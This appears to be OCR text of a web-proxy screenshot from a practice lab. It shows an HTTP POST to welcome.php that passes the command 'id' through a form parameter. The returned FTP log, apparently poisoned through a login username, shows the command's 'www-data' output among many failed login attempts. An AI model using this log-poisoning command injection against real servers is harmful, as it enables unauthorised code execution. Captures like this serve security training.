 Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: 10.10.125.102
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://10.10.125.102
10 Connection: close
11 Referer: http://10.10.125.102/welcome.php
12 Cookie: PHPSESSID=hggmd5fo17dqloi88k6ifrkc4u
13 Upgrade-Insecure-Requests: 1
14
15 log=Log&loljection=id
Response
Pretty Raw Hex Render \n
5058 Wed Sep 28 19:38:24 2022 [pid 6729] [webadmin] FAIL LOGIN: Client "::ffff:10.13.49.254"
5059 Wed Sep 28 19:38:24 2022 [pid 6733] [root] FAIL LOGIN: Client "::ffff:10.13.49.254"
5060 Wed Sep 28 19:38:25 2022 [pid 6756] CONNECT: Client "::ffff:10.13.49.254"
5061 Wed Sep 28 19:38:25 2022 [pid 6753] CONNECT: Client "::ffff:10.13.49.254"
5062 Wed Sep 28 19:38:25 2022 [pid 6757] CONNECT: Client "::ffff:10.13.49.254"
5063 Wed Sep 28 19:38:25 2022 [pid 6758] CONNECT: Client "::ffff:10.13.49.254"
5064 Wed Sep 28 19:38:25 2022 [pid 6759] CONNECT: Client "::ffff:10.13.49.254"
5065 Wed Sep 28 19:38:25 2022 [pid 6774] CONNECT: Client "::ffff:10.13.49.254"
5066 Wed Sep 28 19:38:25 2022 [pid 6776] CONNECT: Client "::ffff:10.13.49.254"
5067 Wed Sep 28 19:38:25 2022 [pid 6778] CONNECT: Client "::ffff:10.13.49.254"
5068 Wed Sep 28 19:38:25 2022 [pid 6779] CONNECT: Client "::ffff:10.13.49.254"
5069 Wed Sep 28 19:38:25 2022 [pid 6781] CONNECT: Client "::ffff:10.13.49.254"
5070 Wed Sep 28 19:38:25 2022 [pid 6782] CONNECT: Client "::ffff:10.13.49.254"
5071 Wed Sep 28 19:38:25 2022 [pid 6784] CONNECT: Client "::ffff:10.13.49.254"
5072 Wed Sep 28 19:38:25 2022 [pid 6780] CONNECT: Client "::ffff:10.13.49.254"
5073 Wed Sep 28 19:38:25 2022 [pid 6783] CONNECT: Client "::ffff:10.13.49.254"
5074 Wed Sep 28 19:38:25 2022 [pid 6772] CONNECT: Client "::ffff:10.13.49.254"
5075 Wed Sep 28 19:38:25 2022 [pid 6785] CONNECT: Client "::ffff:10.13.49.254"
5076 Wed Sep 28 19:38:25 2022 [pid 6788] CONNECT: Client "::ffff:10.13.49.254"
5077 Wed Sep 28 19:38:25 2022 [pid 6786] CONNECT: Client "::ffff:10.13.49.254"
5078 Wed Sep 28 19:38:25 2022 [pid 6787] CONNECT: Client "::ffff:10.13.49.254"
5079 Wed Sep 28 19:38:25 2022 [pid 6789] CONNECT: Client "::ffff:10.13.49.254"
5080 Wed Sep 28 19:38:27 2022 [pid 6628] [beep boop uid=33(www-data) gid=33(www-data) groups=33(www-data)
5081 uid=33(www-data) gid=33(www-data) groups=33(www-data) beep boop] FAIL LOGIN: Client
"::ffff:10.13.49.254"
5082 Wed Sep 28 19:38:27 2022 [pid 6755] [sysadmin] FAIL LOGIN: Client "::ffff:10.13.49.254"
5083 Wed Sep 28 19:38:27 2022 [pid 6754] [webadmin] FAIL LOGIN: Client "::ffff:10.13.49.254"
5084 Wed Sep 28 19:38:27 2022 [pid 6752] [administrator] FAIL LOGIN: Client "::ffff:10.13.49.254"
5085 Wed Sep 28 19:38:27 2022 [pid 6751] [admin] FAIL LOGIN: Client "::ffff:10.13.49.254"
5086 Wed Sep 28 19:38:27 2022 [pid 6750] [root] FAIL LOGIN: Client "::ffff:10.13.49.254"